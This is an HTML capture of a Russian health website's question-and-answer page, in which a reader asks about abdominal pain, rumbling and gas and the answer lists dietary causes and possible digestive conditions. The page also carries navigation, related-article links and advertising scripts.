

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/boli-v-zhivote-gazy-i-urchanie.html
body_size: 22852
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Боли в животе, газы и урчание</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="canonical" href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/boli-v-zhivote-gazy-i-urchanie.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.13' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5864">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fboli-v-zhkt%2Fv-zhivote%2Fvopros-otvet%2Fboli-v-zhivote-gazy-i-urchanie.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fboli-v-zhkt%2Fv-zhivote%2Fvopros-otvet%2Fboli-v-zhivote-gazy-i-urchanie.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Боли в животе, газы и урчание">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/boli-v-zhivote-gazy-i-urchanie.html">
  <meta property="og:description" content="Вопрос: Добрый день. Не так давно у меня начались ноющие боли в животе, урчание не прекращается даже в ночное время. Видимых причин нет. Нет диареи или запора, но наблюдается повышенное газообразование. Что это может быть? Ответ: Здравствуйте. На данный момент гастроэнтерологи выделяют множество">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .ub36938e70bdf126eed4fc18b523babb6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub36938e70bdf126eed4fc18b523babb6:active, .ub36938e70bdf126eed4fc18b523babb6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub36938e70bdf126eed4fc18b523babb6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub36938e70bdf126eed4fc18b523babb6 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ub36938e70bdf126eed4fc18b523babb6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub36938e70bdf126eed4fc18b523babb6:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-5864 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Боли в животе, газы и урчание</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">в животе</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/"></a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><span style="font-weight: 400;">Вопрос: Добрый день. Не так давно у меня начались ноющие боли в животе, урчание не прекращается даже в ночное время. Видимых причин нет. Нет диареи или запора, но наблюдается повышенное газообразование. Что это может быть?</span></p>
            <p><span style="font-weight: 400;">Ответ: Здравствуйте. На данный момент гастроэнтерологи выделяют множество факторов, которые провоцируют такое состояние. Это бывает из-за длительного голодания и большими промежутками между приёмами пищи. Не менее губительно для работы желудочно-кишечного тракта переедание или исключение из режима одного из приёмов пищи. Возможно, причиной стало употребление несочетаемых между собой блюд или запивание обеда или ужина газированным напитком. Провоцировать брожение могут также алкогольные напитки или квас. Реже это состояние вызывают патологии ЖКТ, например, панкреатит или дисбактериоз. Если в основе лежит патология, то необходимо пройти дополнительное обследование врача и курс лечения. Чаще всего для устранения симптомов достаточно просто устранить раздражающий фактор и нормализовать питание, сформировав правильный рацион.</span></p>
            <div class="flat_pm_end"></div>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-posle-moloka.html" target="_blank" rel="nofollow" class="ub36938e70bdf126eed4fc18b523babb6">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Болит живот после молока</span>
              </div></a>
            </div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/boli-vyshe-pupka-i-toshnota.html"><img src="" height="165" width="165"> <span>Боли выше пупка и тошнота</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/posle-rektoromanoskopii-bolit-zhivot.html"><img src="" height="165" width="165"> <span>После ректороманоскопии болит живот</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/posle-udaleniya-appenditsita-bolit-zhivot.html"><img src="" height="165" width="165"> <span>После удаления аппендицита болит живот</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-posle-chesnoka.html"><img src="" height="165" width="165"> <span>Болит живот после чеснока</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/ot-tvoroga-bolit-zhivot.html"><img src="" height="165" width="165"> <span>От творога болит живот</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/zhivot-bolit-psihosomatika.html"><img src="" height="165" width="165"> <span>Живот болит - психосоматика</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/bolit-zhivot-ot-vody.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Болит живот от воды">
              <div class="recom__name">
                <span>Болит живот от воды</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/u-grudnichkov-bolit-zhivot-posle-kormleniya.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="У грудничков болит живот после кормления">
              <div class="recom__name">
                <span>У грудничков болит живот после кормления</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/vopros-otvet/ot-hleba-bolit-zhivot.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="От хлеба болит живот">
              <div class="recom__name">
                <span>От хлеба болит живот</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="77"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
